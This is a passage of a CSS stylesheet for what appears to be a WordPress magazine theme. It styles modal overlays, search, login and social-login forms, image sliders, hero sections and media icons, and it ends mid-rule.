.modal-wrap.active {
  visibility: visible;
  opacity: 1;
}

.modal-wrap.active .tipi-x-outer {
  opacity: 1;
}

.modal-wrap.active .close i {
  opacity: 1;
}

.modal-wrap.active-3 .tipi-overlay {
  opacity: 0.975;
}

.modal-wrap.active-3.dark-overlay .tipi-overlay {
  opacity: 0.9 0.5;
}

.modal-wrap.active-3 .search {
  transition-delay: 0.3s;
  transform: translate3d(0, 0, 0);
  opacity: 1;
  visibility: visible;
}

.modal-wrap.active-3 .search-hints {
  transition-delay: 0.4s;
  transform: translate3d(0, 0, 0);
  opacity: 0.5;
  visibility: visible;
}

.modal-wrap.active-3 .content-search {
  opacity: 1;
  visibility: visible;
}

.modal-wrap .content-subscribe,
.modal-wrap .content-lwa {
  transform: translateY(-50%) translateY(-20px) translateX(-50%);
}

.modal-wrap.active-4 .content-subscribe {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap.active-4 .close i {
  color: #000;
}

.modal-wrap .wp-social-login-provider-list,
.modal-wrap .content-lwa form,
.modal-wrap .logo-lwa,
.modal-wrap .tipi-wsl-divider,
.modal-wrap .tipi-lwa > .title-wrap,
.modal-wrap .tipi-lwa > .lwa-contents {
  transform: translatey(-15px);
  opacity: 0;
  transition: opacity 0.3s, transform 0s 0.4s;
}

.modal-wrap.active-2 .content-lwa {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap.active-2 form,
.modal-wrap.active-2 .logo-lwa,
.modal-wrap.active-2 .tipi-wsl-divider,
.modal-wrap.active-2 .tipi-lwa > .title-wrap,
.modal-wrap.active-2 .tipi-lwa > .lwa-contents,
.modal-wrap.active-2 .wp-social-login-provider-list {
  transform: translatey(0);
  opacity: 1;
  transition: opacity 0.3s, transform 0.3s cubic-bezier(0, 0, 0.3, 1);
}

.modal-wrap.active-2 .logo-lwa {
  transition-delay: 0.15s;
}

.modal-wrap.active-2 .wp-social-login-provider-list,
.modal-wrap.active-2 .tipi-lwa > .title-wrap {
  transition-delay: 0.25s;
}

.modal-wrap.active-2 form,
.modal-wrap.active-2 .tipi-wsl-divider,
.modal-wrap.active-2 .tipi-lwa > .lwa-contents {
  transition-delay: 0.35s;
}

.modal-wrap.active-qv:before {
  color: #fff;
}

.modal-wrap.active-qv .tipi-x:before,
.modal-wrap.active-qv .tipi-x:after {
  background: #fff;
}

.modal-wrap.active-qv .content-custom {
  opacity: 1;
  transition-delay: 0s;
  visibility: visible;
}

.light-overlay.modal-wrap .close i {
  color: #000;
}

.admin-bar .modal-wrap .close,
.admin-bar .tipi-overlay-base .close {
  top: 62px;
}

.search-field {
  -webkit-appearance: none;
  background: transparent;
  border: 0;
}

.search-field::-webkit-search-cancel-button {
  -webkit-appearance: none;
  pointer-events: none;
  opacity: 0;
}

.search-no-results .no-posts-found-wrap {
  text-align: center;
}

.search-no-results .no-posts-found-wrap h2 {
  color: #000;
  margin-bottom: 20px;
}

.search-no-results .search {
  width: 770px;
  max-width: 90%;
  margin: 0 auto;
}

input[type=search]::-ms-clear {
  display: none;
}

.content-search {
  width: 100%;
  color: #111;
}

.content-search .search-submit {
  display: none;
}

.content-search .search {
  background-color: transparent;
}

.content-search .search-field {
  border-radius: 0;
  color: #111;
  border: none;
  font-weight: 700;
  letter-spacing: 2px;
  font-size: 20px;
  width: 100%;
  text-transform: uppercase;
  padding: 0 0 15px;
  border-bottom: 3px solid #161616;
}

.content-search .search-field:focus {
  outline: none !important;
}

.content-search .search-field::-webkit-input-placeholder {
  color: #111;
}

.content-search .search-field::-moz-placeholder {
  color: #111;
  opacity: 1;
}

.content-search .search-field:-ms-input-placeholder {
  color: #111;
}

.content-search .suggestions-wrap a {
  margin-right: 5px;
}

.content-search .suggestions-wrap a:before {
  content: '#';
}

.content-search .search {
  transition: 0.2s ease all;
  opacity: 0;
  transform: translate3d(0, -20px, 0);
}

.content-search .search-hints {
  opacity: 0;
  font-size: 12px;
  align-items: baseline;
  transform: translate3d(0, 10px, 0);
  transition: 0.2s ease all;
  margin-top: 7px;
}

.content-search .search-hints .search-hint {
  display: block;
  margin-left: auto;
  flex-shrink: 0;
}

.search-title {
  margin-bottom: 20px;
  display: block;
  text-align: center;
}

.content-found-wrap {
  opacity: 0;
  transform: translate3d(0, 5px, 0);
  transition: 0.2s opacity, 0.2s transform;
  height: 0;
}

.content-found-wrap .search-kw {
  opacity: 0.5;
}

.content-found-wrap .preview-thumbnail {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 25px !important;
}

.content-found-wrap .preview-thumbnail .meta .title {
  color: #111;
}

.content-found-wrap .preview-thumbnail .mask {
  width: 75px;
}

.content-found-wrap .article-ani-1:not(.article-window) img {
  opacity: 1;
}

.content-found-wrap .button-wrap {
  text-align: center;
}

.with-results .content-found-wrap {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.with-results-cache .content-found-wrap {
  padding-top: 10px;
  height: auto;
}

.zero-typo .content-found-wrap {
  padding-top: 0;
  height: 0;
}

.no-results-found .tipi-button {
  opacity: 0;
  visibility: hidden;
}

.tipi-x-outer {
  opacity: 0;
}

.active-1 .tipi-x-outer {
  opacity: 1;
}

.active-1.content-rdy .content-custom {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.tipi-x {
  display: inline-block;
  overflow: hidden;
  width: 15px;
  height: 15px;
  display: block;
  transition: all 0.3s ease-out;
}

.tipi-x:before, .tipi-x:after {
  transition: all 0.3s ease-out;
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 50%;
  background: #000;
  border-radius: 5px;
}

.tipi-x:before {
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}

.tipi-x:after {
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}

.tipi-x-m {
  width: 30px;
  height: 30px;
}

.tipi-x-m:before, .tipi-x-m:after {
  height: 2px;
}

.tipi-x-l {
  width: 50px;
  height: 50px;
}

.tipi-x-l:before, .tipi-x-l:after {
  height: 3px;
}

.tipi-x-wrap {
  transition: 0.2s ease-out all;
  line-height: 0;
}

.tipi-x-wrap:hover {
  transform: rotate(90deg);
}

.block-subtitle {
  color: #b3b3b3;
  margin-top: 5px;
}

.block-subtitle:empty {
  display: none;
}

/*------------------------------------------------------------------
[ Pages: Attachment]
*/
.attachment-hero .hero-wrap {
  padding-bottom: 60px;
}

/*------------------------------------------------------------------
[ Modal - LWA]
*/
.lwa-active-1 .tipi-lwa-register,
.lwa-active-1 .tipi-lwa-remember {
  display: none;
}

.tipi-logged-out-wrap,
.tipi-logged-in {
  width: 100%;
}

.lwa-active-2 .tipi-lwa-login,
.lwa-active-2 .tipi-lwa-remember {
  display: none;
}

.lwa-active-3 .tipi-lwa-register,
.lwa-active-3 .tipi-lwa-login {
  display: none;
}

.lwa-terms a {
  text-decoration: none;
}

.valenti-checkbox {
  padding-top: 10px;
  font-size: 10px;
  display: flex;
  width: 100%;
  text-align: left;
}

.lwa-form .valenti-checkbox {
  margin-top: 0;
  margin-bottom: 15px;
  padding-top: 0;
  font-size: 12px;
}

.lwa-form .valenti-checkbox label .valenti-i {
  margin-top: 0;
}

.logo-lwa {
  text-align: center;
  width: 100%;
}

.lwa-status {
  margin: 10px 0 20px;
  color: #fff;
  font-size: 12px;
  padding: 10px;
  display: none;
  border-radius: 3px;
}

.lwa-status a {
  color: white;
  text-decoration: underline;
}

.lwa-status a:hover {
  color: #eee;
}

.lwa-status-invalid {
  background: #d04a4a;
  display: block;
}

.lwa-status-invalid a {
  display: none;
}

.lwa-status-confirm {
  background: #8cb68c;
  display: block;
}

.lwa-status-live {
  padding: 10px;
  display: block;
}

.content-lwa {
  position: relative;
}

.content-lwa .tipi-modal-bg {
  padding: 45px;
  width: 390px;
  justify-content: center;
}

.content-lwa .logo {
  margin-bottom: 30px;
}

.content-lwa .close {
  right: 20px;
  top: 20px;
}

.content-lwa .bg-area .background {
  border-radius: 3px;
}

.content-lwa .tipi-x:after,
.content-lwa .tipi-x:before {
  background: white;
}

.content-lwa.site-skin-1 .lwa-input-wrap input {
  border: 1px solid #eee;
}

.tipi-lwa {
  text-align: center;
}

.tipi-lwa .tipi-button {
  width: 100%;
}

.tipi-lwa .lwa-submit-button {
  width: 100%;
  position: relative;
}

.tipi-lwa .lwa-submit-button input {
  width: 100%;
}

.tipi-lwa .title-wrap {
  margin-bottom: 15px;
  text-align: center;
  justify-content: center;
}

.tipi-lwa .title-wrap .avatar-wrap {
  margin-right: 10px;
  line-height: 0;
}

.tipi-lwa .title-wrap img {
  width: 25px;
  border-radius: 50%;
}

.tipi-lwa .title-wrap .title {
  font-weight: 700;
  text-transform: uppercase;
}

.tipi-lwa .bottom-options {
  margin-top: 5px;
}

.lwa-log-out {
  margin-top: 30px;
  width: auto;
}

.lwa-lostpassword {
  float: left;
  width: 50%;
  text-align: left;
}

.br-option,
.lwa-cancel-wrap {
  text-align: right;
}

.bottom-options {
  font-size: 12px;
}

.lwa-cancel-wrap {
  margin-left: auto;
}

.bl-option {
  float: left;
  width: 70%;
}

.br-option {
  float: left;
  width: 50%;
}

.lwa-submit-button .tipi-button {
  width: 100%;
  margin-bottom: 5px;
}

.widget_loginwithajaxwidget .logo {
  display: none;
}

.widget_loginwithajaxwidget .tipi-small-print .i-wrap {
  background: #eee;
}

.lwa-input-wrap {
  text-align: left;
}

.lwa-input-wrap input {
  border: none;
  height: 40px;
  line-height: 40px;
  outline: none;
  background: rgba(255, 255, 255, 0.85);
  margin-bottom: 15px;
  font-size: 1rem;
  width: 100%;
  border-radius: 2px;
  padding: 0 10px;
  transition: all 0.2s;
}

.lwa-input-wrap input:focus {
  background: white;
}

.tipi-small-print {
  line-height: 12px;
  display: block;
  font-size: 12px;
  margin-bottom: 15px;
}

.tipi-small-print:hover {
  cursor: pointer;
}

.wp-social-login-provider {
  position: relative;
  height: 45px;
  width: calc(50% - 15px);
  position: relative;
  border-radius: 2px;
  color: #fff;
}

.wp-social-login-provider i {
  font-size: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition: 0.2s ease-out;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.wp-social-login-connect-with {
  margin-bottom: 10px;
  font-size: 12px;
  display: none;
}

.wp-social-login-provider-list {
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: space-between;
  line-height: 0;
}

.wp-social-login-provider-list a {
  display: inline-block;
}

.modal-wrap.active-2 .wp-social-login-provider-list a:hover i {
  transform: scale(1.2, 1.2) translate3d(-50%, -50%, 0);
}

.wp-social-login-provider-facebook {
  background: #3b5998;
}

.wp-social-login-provider-twitter {
  background: #55acee;
}

.wp-social-login-provider-google {
  display: none !important;
}

.tipi-wsl-divider {
  width: 100%;
  display: block;
  float: left;
  text-align: center;
  margin: 12px 0 10px;
  position: relative;
  overflow: hidden;
}

.tipi-wsl-divider span {
  display: inline-block;
  position: relative;
  padding: 0 15px;
  font-size: 10px;
}

.tipi-wsl-divider span:after, .tipi-wsl-divider span:before {
  content: '';
  height: 1px;
  background: #fff;
  width: 380px;
  opacity: 0.75;
  top: 50%;
}

.tipi-wsl-divider span:after {
  left: 100%;
  position: absolute;
}

.tipi-wsl-divider span:before {
  right: 100%;
  position: absolute;
}

/*------------------------------------------------------------------
[ Valenti Sliders]
*/
.preview-slider {
  width: 100%;
}

.slider {
  display: block;
}

.slider.tipi-spin:before {
  z-index: 11;
}

.slider .slide {
  position: absolute;
}

.slider .meta,
.slider .lets-review-api-wrap {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.slider .slider-arrow {
  opacity: 0;
}

.slider article {
  display: none;
  padding-bottom: 53.25%;
}

.slider .mask {
  background-color: #000;
}

.slider .mask,
.slider .meta {
  opacity: 0;
}

.slider article:first-of-type {
  display: block;
}

.slider:not(.flickity-enabled) {
  padding-bottom: 53.25%;
}

.slider.parallax .mask {
  top: -15%;
  height: 130%;
}

.gallery__slider {
  background: #eee;
}

.gallery__slider.slider-rdy .slide {
  background-color: #f2f2f2;
}

.gallery__slider .slide img {
  max-width: none;
  width: auto;
  height: 100%;
}

.gallery__slider.slider-16 {
  padding-left: 0;
  padding-right: 0;
}

.slider-of-one .mask,
.slider .mask {
  position: absolute;
  height: 100%;
  width: 100%;
}

.slider-of-one {
  padding-bottom: 0 !important;
}

.flickity-viewport {
  background: #fff;
}

.slider-for,
.slider-imgs {
  width: 100%;
  height: 250px;
  padding-bottom: 0 !important;
}

.slider-for .slide,
.slider-imgs .slide {
  margin-right: 5px;
  height: 100%;
}

.slider-for {
  position: relative;
  margin-top: 5px;
  margin-bottom: 5px;
}

.slider-for:not(.slider-rdy) .slide img {
  transform: translatey(15px);
}

.slider-nav {
  background: inherit;
  height: 75px;
  padding-bottom: 0 !important;
  position: relative;
}

.slider-nav .slide {
  margin-right: 5px;
  background: #f2f2f2;
  height: 100%;
}

.slider-nav .slide img {
  opacity: 0;
  transition: 0.3s;
}

.slider-nav .slider-arrow {
  opacity: 0.1;
  z-index: 2;
}

.slider-nav .slider-arrow:hover {
  opacity: 0.7;
}

.slider-nav.nav-slider-rdy .slide img {
  opacity: 0.5;
}

.slider-nav.nav-slider-rdy .is-nav-selected img {
  opacity: 1;
}

.block-wrap-slider .block-inner-style {
  position: relative;
}

.block-wrap-slider article .title {
  font-size: 16px;
}

.block-wrap-55 article {
  padding-bottom: 62.5%;
}

.flickity-enabled:not(.slider-imgs) article {
  display: block;
}

.slider__img {
  opacity: 0;
}

.slider-rdy.tipi-spin:before {
  opacity: 0;
  pointer-events: none;
  animation-iteration-count: 2;
}

.slider-rdy .slider-arrow {
  opacity: 0.25;
}

.slider-rdy .slider-arrow:hover {
  opacity: 0.7;
}

.slider-rdy .mask,
.slider-rdy .meta {
  opacity: 1;
}

.slider-rdy .flickity-lazyloaded {
  opacity: 1;
}

.block-wrap-51 article {
  padding-bottom: 43.334%;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider {
  transform: none !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .slide {
  left: 0 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .slide {
  z-index: 7 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .old-slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .old-slide {
  z-index: 8 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .new-slide,
.block-wrap-51 .slider-art[data-effect="0"] .flickity-slider .is-selected,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .new-slide,
.block-wrap-55 .slider-art[data-effect="0"] .flickity-slider .is-selected {
  z-index: 9 !important;
}

.block-wrap-51 .slider-art[data-effect="0"] .slider-arrow,
.block-wrap-55 .slider-art[data-effect="0"] .slider-arrow {
  z-index: 10;
}

.block-wrap-51 .slider-art .tipi-arrow,
.block-wrap-55 .slider-art .tipi-arrow {
  border-color: #fff;
  color: #fff;
  border-radius: 50%;
}

.block-wrap-51 .slider-art .tipi-arrow i:after,
.block-wrap-55 .slider-art .tipi-arrow i:after {
  background: #fff;
}

.block-wrap-51 .media-tr,
.block-wrap-55 .media-tr {
  display: none;
}

.slider-arrow-next {
  right: 0;
}

.slider-arrow-prev {
  left: 0;
}

.slider-arrow {
  width: 50px;
  transition: all .3s ease;
  background-color: #f5f5f5;
  position: absolute;
  z-index: 3;
  height: 100%;
  text-align: center;
  justify-content: center;
  font-size: 24px;
  cursor: pointer;
}

/*------------------------------------------------------------------
[ Hero ]
*/
/*------------------------------------------------------------------
[ Hero ]
*/
.sec-img {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: 0.3s ease-out opacity;
  z-index: 4;
}

.mask {
  overflow: hidden;
  background: #fff;
  line-height: 0;
  position: relative;
}

.mask img,
.mask picture {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.mask:hover .sec-img {
  opacity: 1;
}

.mask:hover .extras {
  opacity: 1;
}

.mask-overlay {
  transition: all 0.35s ease-out;
}

.hero {
  width: 100%;
  line-height: 0;
  background: #eee;
  overflow: hidden;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero img,
.hero picture {
  width: 100%;
  height: 100%;
  margin-top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hero-wrap {
  position: relative;
  overflow: hidden;
  width: 100%;
  z-index: 1;
}

.hero-wrap .mask-overlay {
  background-color: rgba(5, 5, 5, 0.3);
}

.hero-wrap:not(.cover-11) .hero {
  max-height: 100vh;
}

.hero-wrap.is-portrait .hero img {
  height: auto;
  margin-top: 0;
}

.hero-wrap.hero-41 .hero img,
.hero-wrap.hero-41 .hero picture, .hero-wrap.hero-42 .hero img,
.hero-wrap.hero-42 .hero picture {
  height: 100%;
}

.hero-wrap.hero-41.parallax .hero img, .hero-wrap.hero-42.parallax .hero img {
  min-height: 120%;
  margin-top: -10%;
}

.hero-wrap .caption {
  background: rgba(0, 0, 0, 0.5);
  color: #f0f0f0;
}

.hero-wrap .meta-with-color a,
.hero-wrap .meta-with-color h1,
.hero-wrap .meta-with-color .subtitle,
.hero-wrap .meta-with-color .byline {
  color: inherit;
}

.hero-wrap .hero-has-splitter .caption {
  top: 0;
  bottom: auto;
}

.hero-s .hero-wrap.parallax .hero img,
.hero-m .hero-wrap.parallax .hero img {
  flex-shrink: 0;
  margin-top: -5%;
  margin-bottom: -5%;
}

.hero-s .flickity-fullscreen-button {
  display: none;
}

.flickity-fullscreen-button {
  right: 75px;
}

.is-flickity-fullscreen .sticky-menu,
.is-flickity-fullscreen .slide-in-box,
.is-flickity-fullscreen .site-mob-header,
.is-flickity-fullscreen .main-navigation,
.is-flickity-fullscreen .secondary-menu-wrap,
.is-flickity-fullscreen .breadcrumbs-wrap {
  z-index: 1 !important;
  transition: 0 !important;
}

.is-flickity-fullscreen .contents-wrap {
  z-index: 0 !important;
}

.md-11.format-audio:not(.hero-s) .hero {
  height: auto !important;
  padding: 30px 30px 0;
}

.md-11.format-audio:not(.hero-s) .meta-wrap + .hero-wrap .hero {
  padding-top: 0;
}

.hero-l.format-gallery .hero {
  display: block;
}

.hero-l .parallax .hero img {
  height: 120%;
  margin-top: -5%;
  min-height: 100%;
}

.hero-l .parallax.cover-2 .hero img, .hero-l .parallax.cover-3 .hero img {
  height: 132%;
}

.hero-wrap.cover-1 .hero {
  height: 56.25vw;
  min-height: 280px;
}

.hero-wrap.cover-2 .hero {
  height: 66vh;
  max-height: 66vh;
}

.hero-wrap.cover-3 .hero {
  height: 50vh;
  max-height: 50vh;
}

.hero-m .hero-wrap.parallax .hero {
  overflow: hidden;
}

.md-1.title-middle .hero-wrap .slide:before, .md-1.title-middle-bl .hero-wrap .slide:before {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  content: '';
  opacity: 0;
  background-color: #000;
}

.md-1.title-middle .slider-rdy .slide:before, .md-1.title-middle-bl .slider-rdy .slide:before {
  transition: 0.6s opacity;
  opacity: 0.2;
}

/*------------------------------------------------------------------
[Media]
*/
.video-wrap {
  display: block;
}

.hero-m .media-wrap-audio {
  max-width: 80%;
}

.md-11.format-audio .hero {
  background-color: transparent;
}

.md-11 .hero-wrap .caption,
.md-11 .hero-wrap .splitter {
  display: none;
}

.md-11 .hero-wrap iframe {
  background: #000;
}

.md-11 .hero-wrap iframe,
.md-11 .hero-wrap video {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.md-11 .hero-wrap audio {
  width: 100%;
}

.md-11.format-audio .hero-wrap iframe {
  margin-bottom: 0;
  position: relative;
  height: auto;
}

.md-11 .hero-19 .splitter,
.md-11 .hero-43 .splitter {
  display: block;
}

.has-bg .hero-m.format-video.md-11 .hero-wrap:not(.hero-18) .hero {
  max-height: 700px;
}

audio {
  min-height: 40px;
}

.media-wrap-audio {
  padding-bottom: 40px;
}

.hero-m .hero-wrap:not(.hero-18) .hero {
  max-height: 630px;
}

.hero-m.format-video.md-11 .hero-wrap:not(.hero-18) .hero {
  height: auto;
  max-height: 710px;
}

.hero-m .medium-uncrop .hero {
  max-height: none !important;
}

.title-middle .gallery-viewing .hero-meta,
.title-middle-bl .gallery-viewing .hero-meta {
  opacity: 0;
  pointer-events: none;
}

.title-middle .gallery-viewing .slide:before,
.title-middle-bl .gallery-viewing .slide:before {
  opacity: 0 !important;
}

.hero-wrap .caption,
.gallery-block__wrap .caption {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  transition: 0.2s ease-out;
  padding: 5px 10px;
}

.meta-wrap {
  width: 100%;
}

.title-beneath .meta-wrap {
  padding-bottom: 20px;
}

.title-beneath.layout-side-info .meta-wrap {
  padding-bottom: 30px;
}

.title-beneath .hero-wrap + .meta-wrap {
  padding-top: 20px;
}

.byline + .title-wrap {
  padding-top: 10px;
}

.title-wrap + .byline {
  margin-top: 15px;
}

.title-above-c .meta-wrap,
.title-beneath-c .meta-wrap {
  text-align: center;
  padding-top: 30px;
}

.title-above-c .share-it-4.share-it-bold,
.title-beneath-c .share-it-4.share-it-bold {
  padding-left: 10px;
}

.title-above .meta-wrap,
.title-above-c .meta-wrap {
  padding-bottom: 30px;
}

.title-above.hero-m .meta-wrap,
.title-above-c.hero-m .meta-wrap {
  padding-bottom: 30px;
  padding-top: 30px;
}

.title-above.hero-s .hero-wrap,
.title-above-c.hero-s .hero-wrap {
  margin-bottom: 30px;
}

.title-above-c .meta-wrap + .single-content .site-main,
.title-above-c .meta-wrap + .single-content .sidebar {
  margin-top: 0;
}

.title-above-c .meta-wrap + .single-content .site-main {
  padding-top: 0;
}

.title-cut-bl .hero-wrap .meta-wrap {
  position: absolute;
  text-align: left;
  bottom: -1px;
  z-index: 5;
  padding: 0;
}

.title-cut-bl .hero-wrap .meta {
  position: absolute;
  bottom: 0;
  left: 0;
  padding-top: 30px;
  padding-bottom: 10px;
  padding-right: 20px;
}

.title-cut-bl.format-gallery.hero-m .meta-wrap {
  margin-left: -1px;
}

.title-middle .hero-wrap .meta-wrap {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  padding: 0 30px;
  z-index: 2;
  position: absolute;
  left: 50%;
  width: 100%;
  top: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.title-cut-bl .hero-wrap .meta,
.title-cut-bl .hero-wrap .share-it,
.title-cut-bc .hero-wrap .meta,
.title-cut-bc .hero-wrap .share-it {
  position: relative;
}

.title-cut-bl .hero-wrap .meta:before,
.title-cut-bl .hero-wrap .share-it:before,
.title-cut-bc .hero-wrap .meta:before,
.title-cut-bc .hero-wrap .share-it:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.title-cut-bl .hero-wrap .meta > *,
.title-cut-bl .hero-wrap .share-it > *,
.title-cut-bc .hero-wrap .meta > *,
.title-cut-bc .hero-wrap .share-it > * {
  position: relative;
}

.title-cut-bl .hero-wrap .meta:before,
.title-cut-bc .hero-wrap .meta:before,
.title-cut-bl .hero-wrap .share-it:before,
.title-cut-bc .hero-wrap .share-it:before,
.flickity-viewport {
  background: #fff;
}

.title-cut-bc .hero-wrap .meta {
  position: relative;
  padding: 30px 15px 15px;
  float: none;
  margin-left: auto;
  margin-right: auto;
}

.title-cut-bc .hero-wrap .breadcrumbs-wrap {
  text-align: center;
}

.title-cut-bc .hero-wrap .meta-wrap {
  text-align: center;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  position: absolute;
  bottom: -1px;
  z-index: 5;
}

div[class*="title-mid"].hero-s .hero-wrap {
  margin-bottom: 30px;
}

div[class*="title-mid"] .meta-wrap .share-it-icons a {
  color: #fff;
}

div[class*="title-mid"] .hero-wrap .meta .byline,
div[class*="title-mid"] .hero-wrap .meta .entry-title,
div[class*="title-mid"] .hero-wrap .meta .subtitle,
div[class*="title-mid"] .hero-wrap .media-icon,
div[class*="title-mid"] .hero-wrap .share-it {
  transition: 0.5s ease-out;
  transition-delay: 0.2s;
}

div[class*="title-mid"] .hero-wrap .meta .entry-title {
  transition-delay: 0.3s;
}

div[class*="title-mid"] .hero-wrap .meta .subtitle,
div[class*="title-mid"] .hero-wrap .meta .byline-3 {
  transition-delay: 0.45s;
}

div[class*="title-mid"] .hero-wrap .meta .title-with-sub + .byline {
  transition-delay: 0.6s;
}

div[class*="title-mid"] .hero-wrap .media-icon {
  transition-delay: 0.6s;
}

div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .byline,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .entry-title,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .meta .subtitle,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .media-icon,
div[class*="title-mid"] .hero-wrap:not(.mask-loaded) .share-it {
  opacity: 0;
  transform: translatey(15px);
}

.title-middle .hero-wrap .media-icon,
.title-fixed .hero-wrap .media-icon,
.title-middle-bl .hero-wrap .media-icon {
  display: inline-block;
  margin-top: 15px;
  position: relative;
  top: auto;
  left: auto;
}

.title-middle .meta-wrap,
.title-fixed .meta-wrap,
.title-middle-bl .meta-wrap {
  transition: 0.2s ease-out;
}

.title-middle .active-embed .meta-wrap,
.title-fixed .active-embed .meta-wrap,
.title-middle-bl .active-embed .meta-wrap {
  opacity: 0;
  visibility: hidden;
}

.title-middle .hero-meta .title,
.title-middle .hero-meta .byline,
.title-fixed .hero-meta .title,
.title-fixed .hero-meta .byline,
.title-middle-bl .hero-meta .title,
.title-middle-bl .hero-meta .byline {
  color: #fff;
}

.title-middle .hero-meta .title a,
.title-middle .hero-meta .byline a,
.title-fixed .hero-meta .title a,
.title-fixed .hero-meta .byline a,
.title-middle-bl .hero-meta .title a,
.title-middle-bl .hero-meta .byline a {
  color: inherit;
}

.title-middle .hero-meta .title-wrap + .byline,
.title-fixed .hero-meta .title-wrap + .byline,
.title-middle-bl .hero-meta .title-wrap + .byline {
  margin-top: 15px;
}

.title-middle .hero-meta .byline + .title-wrap,
.title-fixed .hero-meta .byline + .title-wrap,
.title-middle-bl .hero-meta .byline + .title-wrap {
  padding-top: 15px;
}

.title-beneath .hero-meta {
  text-align: left !important;
}

.medium-uncrop .hero {
  max-height: none !important;
}

.hero-m .hero-wrap:not(.medium-uncrop) .hero {
  height: 600px;
  max-height: 70vh;
}

.hero-m .hero-wrap:not(.medium-uncrop).parallax .hero img {
  height: calc(600px + 20%);
  max-height: calc(70vh + 20%);
  width: 100%;
}

.hero-m .hero-meta {
  text-align: center;
}

.hero-core-9 .hero-meta {
  text-align: left;
}

.title-middle-bl .hero-meta {
  text-align: left;
}

.title-middle-bl .hero-wrap .meta-wrap {
  position: absolute;
  bottom: 0;
  z-index: 5;
  left: 0;
  padding: 15px;
  width: 100%;
}

.title-middle-bl.hero-s .meta-wrap {
  padding-left: 20px;
}

.hero-meta .title {
  color: #333;
}

.title-above.hero-s .no-fi-wrap .hero-wrap,
.title-above-c.hero-s .no-fi-wrap .hero-wrap {
  margin-bottom: 0;
}

.title-beneath.hero-s .no-fi-wrap .meta-wrap {
  padding-top: 0;
}

/*------------------------------------------------------------------
[ Media Icons]
*/
.media-icon {
  width: 40px;
  height: 40px;
}

.media-icon i {
  font-size: 18px;
  line-height: 40px;
}

.icon-size-s i {
  font-size: 15px;
}

.hero-18 .media-icon,
.hero-19 .media-icon {
  width: 80px;
  height: 80px;
}

.hero-18 .media-icon i,
.hero-19 .media-icon i {
  font-size: 30px;
  line-height: 80px;
}

.icon-size-xs {
  width: 30px;
  height: 30px;
}

.icon-size-xs i {
  font-size: 15px;
  line-height: 30px;
}

.icon-size-l {
  width: 75px;
  height: 75px;
  border-radius: 50%;
}

.icon-size-l .icon-bg {
  border-width: 3px;
}

.icon-size-l i {
  font-size: 25px;
  font-weight: 700;
}

.icon-size-l:hover .icon-bg {
  transform: scale(1.1, 1.1);
}

.icon-base-1.icon-size-l .icon-bg,
.block-wrap .icon-size-l .icon-bg {
  border-style: solid;
  border-color: #fff;
  background: rgba(0, 0, 0, 0.15);
}

.icon-base-2 {
  bottom: 0;
  left: 0;
}

.icon-base-2 .icon-bg {
  background: #212121;
}

.icon-base-2 i {
  color: #fff;
}

.icon-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.icon-base-3 {
  top: 15px;
  left: 15px;
}

.icon-base-3 i {
  color: #000;
}

.icon-base-3 .icon-bg {
  background: #fff;
}

.icon-base-3:hover .icon-bg {
  transform: scale(1.05, 1.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
}

.mask .byline + a + .icon-base-3 {
  top: auto;
  bottom: 15px;
  left: 15px;
}

.tile-design .meta {
  position: absolute;
  z-index: 2;
  padding: 20px;
  bottom: 0;
}

.tile-design .extras {
  top: 20px;
  bottom: auto !important;
  left: auto !important;
  right: 20px;
}

.drop-it .tile-design {
  border: 0;
}

.drop-it .tile-design-4 {
  color: #fff;
}

.drop-it .tile-design-4 .mask {
  background: #111;
}

.drop-it .tile-design-4 .extras {
  top: 15px;
  right: 15px;
  left: auto;
}

.drop-it .tile-design-4 a,
.drop-it .tile-design-4 .byline-part {
  color: #fff;
}

.drop-it .tile-design-4 .meta {
  top: 50%;
  transform: translatey(-50%);
}

.drop-it .tile-design-4 .media-icon,
